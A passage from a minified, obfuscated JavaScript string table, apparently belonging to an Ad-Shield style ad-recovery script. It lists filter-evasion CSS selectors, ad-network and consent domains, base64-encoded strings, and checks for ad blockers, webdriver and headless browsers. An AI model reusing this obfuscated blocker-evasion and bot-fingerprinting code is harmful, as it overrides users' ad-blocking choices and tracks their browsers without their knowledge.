2javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','https://imasdk.googleapis.com','newcastleworld.com','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','apcnf','test/view/passed','pos','width','https://hbopenbid.pubmatic.com/translator','getOwnPropertyDescriptor','as_window_id','PTZhMEc+UE9vMzdudj94JjFgXTJ0','compareByGeneratedPositionsInflated','PerformanceResourceTiming','lvi','<length>\x20<length>?','imprnt-cnt','trim','gigacalculator.com','dable-tdn','none|<position-area>','//#\x20sourceURL=rtb_adm.js','__hooked','Identifier\x20is\x20expected','baseline|sub|super|<svg-length>','bliink.io','CSSMozDocumentRule','HEAD','createObjectURL','<number-percentage>{1,4}&&fill?','protect','toLowerCase','domain\x20switch:\x20ignore','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','last','\x20<html>\x0a\x20\x20\x20\x20\x20\x20<head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x22as-event-handler-added\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</head>\x0a\x20\x20\x20\x20\x20\x20<body\x20marginwidth=\x220\x22\x20marginheight=\x220\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22container\x22\x20class=\x22vertical\x20mid\x20wide\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22img_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22text_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22title\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22description\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22sponsoredBy\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</a>\x0a\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20</html>','writeln','rhino','gpt','\x0a\x20\x20--------','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','findLastIndex','Window_fetch','start|center|end|baseline|stretch','https://example.com/','sddan.com','Percent\x20sign\x20is\x20expected','redirected','auto|none|preserve-parent-color','samesite','Blocked\x20interstial\x20slot\x20define:','<length>|<percentage>','<\x27min-block-size\x27>','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','placeholder-slot','x-frame-width','msie','transform','marker-end','lep.co.uk','scrollBy','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','https://content-loader.com','var(','window.parent._df.t','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','reject','nextNonWsCode','parseRulePrelude','break','impactify.media','91d63f52','otSDKStub','description','htlbid.com','none|<length>','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','fetch','border-box|content-box|margin-box|padding-box','none|[<shape-box>||<basic-shape>]|<image>','adthrive-','ZGdnbg==','start|end|center|justify|distribute|stretch','<simple-selector>#','imasdk.googleapis.com','[data-ad-slot]','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','right','<grid-line>','adlib','checkAtruleDescriptorName','normal|reverse|inherit','intersectionRect','cache_is_blocking_acceptable_ads','onreadystatechange','scribens.fr','Active\x20auto\x20recovery:\x20index\x20','upload','types',';\x20SameSite=None','kumo.network-n.com','defer','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','pubmatic.com','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','start|center|space-between|space-around','z-index','en-us','rightComparison','TypeSelector','<custom-ident>','content-box|border-box|fill-box|stroke-box|view-box','TopLevelCss','bidder','sourceMapURL\x20could\x20not\x20be\x20parsed','ivt','https://bidder.criteo.com/cdb','r2b2.cz','_names','auto|[over|under]&&[right|left]?','fundingchoicesmessages.google.com','ZWhvcg==','emit','\x20used\x20missed\x20syntax\x20definition\x20','players','<angle>','none|[<svg-length>+]#','[stretch|repeat|round|space]{1,2}','Unknown\x20type','as_console','mixed|upright|sideways','uBlock\x20Origin','document.hidden','player','succeedscene.com','_isTcfNeeded','none|all','cap','bqstreamer.com','originalLine','<font-weight-absolute>|bolder|lighter','none|<string>+','isPropagationStoppedImmediate','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','https://report.ad-shield.cc/','linear|radial','[object\x20Intl]','normal|italic|oblique\x20<angle>?','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','try-catch','auto|<color>{2}','invert(','infinite|<number>','kargo.com','minutemedia','Invalid\x20reserved\x20state:\x20','/f.min.js','<\x27flex-shrink\x27>','HTMLTableRowElement','advertisement__label','Spaces','addIframeVisibilityCheckHandler','<\x27border-bottom-left-radius\x27>','addtl_consent','adUnits','smartyads.com','wrong\x20googletag.pubads()','invalid\x20protect-id\x20key:\x20','<dashed-ident>','preventDefault','idRegex','test/v1ew/failed','bmxvYw==','HTMLMetaElement_content','left','padding-left','toISOString','Parse\x20error:\x20','<!DOCTYPE\x20html>','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==','logicieleducatif.fr','HTMLIFrameElement_name','rlcdn.com','max-width','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','`\x20node\x20type\x20definition','getLocation','skipValidation','compareByGeneratedPositionsDeflated','text-ad-links','<integer>&&<symbol>','XMLHttpRequest_responseText','[<box>|border|padding|content]#','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','\x22],[class*=\x22','auto|<animateable-feature>#','dvw','Date.now','Missed\x20`structure`\x20field\x20in\x20`','28Pfosaq','normal|<number>|<length>|<percentage>','https://cmp.autobild.de','deg','function','margin-top','timeout','consentmanager.net','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','querySelectorAll','createSession','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','$chrome_asyncScriptInfo','adnxs.com','getElementsByClassName','<supports-decl>|<supports-selector-fn>','[none|<dashed-ident>]#','replace','<single-animation>#','ccgateway.net','getGPPData','decode','gpt-','display\x20none','scale(\x20[<number>|<percentage>]#{1,2}\x20)','cssTargetRegex','https://css-load.com','<\x27min-inline-size\x27>','encodeUrl','[-token','RunPerfTest','triggerCount','TBL','option\x20maxAge\x20is\x20invalid','\x20|\x20\x20','lookupTypeNonSC','Function.prototype.bind\x20is\x20undefined','versions',';\x20Domain=','permissions','\x22></script></head><body></body></html>','https://consent.sunderlandecho.com','<\x27margin-right\x27>','xlink:href','stackadapt.com','normal|[<number>\x20<integer>?]','light-dark(\x20<color>\x20,\x20<color>\x20)','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','race','acos(\x20<calc-sum>\x20)','api.reurl.co.kr','static.doubleclick.net','body\x20>\x20div\x20>\x20span','snigel-','ad01','preload','getElementsByTagName','Unexpected\x20syntax\x20\x27','mediaText','none|in-flow|all','creativeId','this.href=\x27https://paid.outbrain.com/network/redir','\x20is\x20not\x20a\x20constructor\x20or\x20null','<\x27inset-block\x27>','brainlyads.com','<angle-percentage>','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','rotate(\x20[<angle>|<zero>]\x20)','as_logs','scaleY(\x20[<number>|<percentage>]\x20)','data-owner','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','Analytics.event(','js-tag.zemanta.com','x:\x20','kobe-journal.com','/npm-monitoring','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','aborted','<head','<color>{1,4}','osano_','isEmpty','privacy-mgmt.com','avplayer.com','isFirefox','<length-percentage>&&hanging?&&each-line?','<body','pub.network','abs(\x20<calc-sum>\x20)','eventStatus','auto|<svg-length>','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','row|row-reverse|column|column-reverse','pubstack',';\x20Secure','svb','Failed\x20to\x20load\x203rd-party\x20image:\x20','when','Number\x20of\x20function\x20is\x20expected','[restore-rejections]\x20handleQueued\x20script_onerror','[clip|ellipsis|<string>]{1,2}','Terminate\x20-\x20not\x20apply','MessageEvent_origin','addConnectionHandler','replaceState','HTMLLinkElement_href','https://securepubads.g.doubleclick.net/gampad/ads','trys','userAgent','gpt-rubicon','adsappier.com','6d29821e','573496lgFRpu','publisher1st.com','whitespace-token','peek','MessagePort','_last','pagead/js/dv3.js','as_domain','invalid\x20url\x20(anchor\x20href\x20set):\x20','data-non-sharding','/iu3','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','hooked','show|hide','validate','phantomjs','Semicolon\x20or\x20block\x20is\x20expected','<counter()>|<counters()>','videostep.com','__webdriverFunc','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','MediaSettingsRange','isElementDisplayNone','checkAtruleName','Invalid\x20protect\x20url\x20prefix:\x20','createElement','Delim\x20\x22','layer','atrulePrelude','position','webkitPersistentStorage','combinator','none|<offset-path>||<coord-box>','Operator','urlRegex','releaseEvents','setSourceContent','cpmstar.com','<\x27min-width\x27>','Rule','read-only|read-write|read-write-plaintext-only','can\x27t\x20access\x20user-agent','htlb.casalemedia.com','HTML','Yml4cXJod245emptNTRvMTJmZTBz','bad-string-token','createSingleNodeList','rawMessage','hadronid.net','declaration','__isProxy','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','partitioned','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','vmax','<integer>','que','onLoad','adnxs.net','<\x27inset-inline-end\x27>','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','Wrong\x20value\x20`','Failed\x20to\x20detect\x20bot','matchAtrulePrelude','window.top.document.domain;','scanString','normal|strong|moderate|none|reduced','matchRef','__phantomas','inherit','Function','[historical-ligatures|no-historical-ligatures]','contentsfeed.com','atob','<length-percentage>|closest-side|farthest-side','event_sample_ratio','https://consent.up.welt.de','first-id.fr','jizsl_','text/html','parseFloat','[discretionary-ligatures|no-discretionary-ligatures]','process','/widgets.html','ima://','language','gcprivacy.com','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','import','browserEngineKind','matchType','body\x20>\x20div\x20>\x20span\x20>\x20div\x20>\x20iframe','Terminate\x20-\x20profile\x20not\x20found','springserve.com','HTMLImageElement_src','smsonline.cloud','1rx.io','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','sp_message_','interstitial','v7.5.67','filter,\x20pointer-events','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','pointer-events','DOMParser','\x27))','Element_outerHTML','cdn.optimizely.com','prev','gpt-tdn','none|[weight||style||small-caps||position]','target','onetag-sys.com','resize','consume','languages','/main.html','<boolean-expr[','<html','/view','rex','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','webDriver','rng','scripts','plainchicken.com','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','\x0a--','ittpx-asia.eskimi.com','Css','omid_message_method','XMLHttpRequest.onreadystatechange','stylesheet','hostage','tan(\x20<calc-sum>\x20)','HTMLAnchorElement','selectors','adscale.de','<geometry-box>#','<number>','getTargetingKeys','text','/ssvast_track/v2','getFirstListNode','EventTarget','checkStructure','<single-animation-fill-mode>#','Click','EOF-token','sussexexpress.co.uk','Function_toString','permutive.com','script','adsbygoogle','meta[http-equiv=\x22Content-Security-Policy\x22]','cs.lkqd.net','sp.','ar-v1','adapi.inlcorp.com','link','addModule','<symbol>+','none|[crop||cross]','Navigator','appendList','<alpha-value>','pubkey','<span\x20id=\x22banner-','rest','https://cmp.osano.com','ADS_FRAME','Element.remove','<declaration-value>','toString','adshield-api','Node','createContextualFragment','active','attributionsrc=','substr','destroySlots','none|always|column|page|spread','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','blocked_filters','stopPropagation','generatedLine','ad-stir.com','fuseplatform.net','supplierId','HTMLAnchorElement_ping','Hyphen\x20minus','mozInnerScreenX','em5iZw==','<length-percentage>|<flex>|min-content|max-content|auto','thatgossip.com','getItem','ayads.co','none|mandatory|proximity','ping','close-error-report','Event','decodeValues','WebGLRenderingContext\x20is\x20null','Element_className','Element_setAttributeNS','RTCEncodedAudioFrame','luminance|alpha','data-ignore','permission','version','geb','adsrvr.org','[data-ad-client]','Failed\x20to\x20get\x20key\x20from:\x20','errArgs','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','adshield_apply','<outline-radius>','saturate(\x20<number-percentage>\x20)','0|1','<ident>|<function-token>\x20<any-value>\x20)','read-only|read-write|write-only','auto|<integer>{1,3}','normal|break-word','purpose','grayscale(\x20<number-percentage>\x20)','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','CrOS','hbopenbid.pubmatic.com','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','rule','Reflect','removeChild','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','\x22:[{\x22id\x22:\x22','HTMLIFrameElement_srcdoc','<line-style>{1,4}','Identifier\x20or\x20asterisk\x20is\x20expected','sdk_version','dvmax','HTMLVideoElement_poster','descriptors','any','chrome','eachMapping','https://s.teag.ad-shield.io/2/857374/analytics.js','<\x27margin-inline-start\x27>','charCode','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','meta[name=\x22','OutOfPageFormat','()\x20=>\x20version','units','[src*=','blocked','directives','URLSearchParams','iframe\x20error\x20event','https://www.google.com','buzzfeed.com','scaleX(\x20[<number>|<percentage>]\x20)','powerad.ai','<visual-box>||<length\x20[0,∞]>','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','agkn.com','replaceAll','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','<box>#','[name^=\x22google_ads_iframe\x22]','cqmin','<\x27top\x27>{1,2}','Unexpected\x20input','nextUntil','https://fb.css-load.com','27d518f0','https://googleads.g.doubleclick.net/pagead/ads','getTime','getDomId','nowrap|wrap|wrap-reverse','<length-percentage>{1,2}','createDescriptor','<url>|none','DocumentFragment_querySelector','yahoo-mail-v1','auto|balance|stable|pretty',';\x20Expires=','in2w_key','SyntaxError','text-ad','https://qa.ad-shield.io','[auto?\x20[none|<length>]]{1,2}','reverse','get\x20','overflow','male|female|neutral','open','tunebat.com','crwdcntrl.net','HTMLStyleElement','tpc.googlesyndication.com','data:text/html,','https://ad-delivery.net/px.gif?ch=2','matchMedia','\x20undefined',')-token','Number\x20sign\x20is\x20expected','tel:','limit_memory_filter','assign','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','direction','prev_scp','slotRenderEnded','hash','https://fb.content-loader.com','httpEquiv','dvi','cmVzZXJ2ZWQx','<custom-property-name>','AtruleDescriptor','advertiserId','<\x27margin-inline-end\x27>','auto|none|text|all','fromCodePoint','naver','[native\x20code]','MAIN','loaded','wrap|none','setAttributeNS','recoverAds','normal|auto|<position>','prev_iu_szs','child|young|old','https://consent.northernirelandworld.com','ad_','/runner.html','<box>|margin-box','sent','HTMLAnchorElement_attributionSrc','gpt_slot_rendered_time','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','appendData','HTMLAnchorElement_hash','reserved2Input','join','transferSize','navigator.webdriver\x20is\x20undefined','<number>|<dimension>|<ident>|<ratio>','silent','sourceRoot','{\x22type\x22:\x20\x22tag\x22,\x20\x22marshalled\x22:\x20\x22<html></html>\x22}','gamezop.com','richaudience.com','replaceChild','light|dark|<integer\x20[0,∞]>','serviceName','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','getTargeting','getElementById','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','worldhistory.org','[contain|none|auto]{1,2}','XMLHttpRequest_responseType','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','isChannelConnected','yandex.ru','contrast(\x20[<number-percentage>]\x20)','CSSStyleDeclaration','end','Too\x20many\x20hex\x20digits','requestIdleCallback\x20not\x20exists','child-0','stringify','reportToSentry','span','/negotiate/v3/xhr?passcode=','createItem','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','adthrive','(\x5cs|>)','clearInterval','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','headers','<forgiving-selector-list>','/negotiate/css','<\x27caret-color\x27>||<\x27caret-shape\x27>','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','semicolon-token','__hooked_preframe','pluginsLength','.set','Document','tokenStart','iframe\x20message\x20timeout:\x20','`\x20in\x20`','none|<image>','script-src','\x20used\x20broken\x20syntax\x20definition\x20','padding|border','publisherId','banner_ad','<shape>|auto','3rd-party\x20xhr\x20abort','image-set(\x20<image-set-option>#\x20)','none|vertical-to-horizontal','https://static.dable.io/dist/plugin.min.js','yieldlab.net','setTargetingForGPTAsync','tokenType','[shorter|longer|increasing|decreasing]\x20hue','<\x27align-self\x27>|anchor-center','noopStr','[restore-rejections]\x20restoreDeferredRejections__nonadblock','normal|break-all|keep-all|break-word|auto-phrase','Node_textContent','shouldHookDomContentLoadedLa